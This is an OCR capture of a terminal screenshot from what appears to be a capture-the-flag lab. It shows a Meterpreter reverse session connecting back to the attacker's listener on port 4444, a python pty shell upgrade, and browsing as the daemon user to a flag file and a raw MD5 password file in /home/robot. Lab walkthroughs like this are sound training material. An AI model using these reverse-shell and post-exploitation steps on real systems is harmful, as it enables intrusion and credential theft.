 Applications Places System
Mon Oct 24, 08:06
/bin/bash
/bin/bash 135x30
[*] Sending stage (39282 bytes) to 10.10.178.104
[*] Meterpreter session 1 opened (10.9.0.135:4444 -> 10.10.178.104:56662) at 2022-10-24 08:03:37 -0400
meterpreter > sysinfo
Computer    : linux
OS          : Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 2055 created.
Channel 0 created.
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/opt/bitnami/apps/wordpress/htdocs/wp-content/uploads/2022/10$ cd /home
<pps/wordpress/htdocs/wp-content/uploads/2022/10$ cd /home
daemon@linux:/home$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@linux:/home$ ls
ls
robot
daemon@linux:/home$ cd robot
cd robot
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt  password.raw-md5
daemon@linux:/home/robot$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
daemon@linux:/home/robot$ cat
[Coffin Terminal] [Coffin Terminal] [Coffin Terminal] [Media Library ‹ user's ... /bin/bash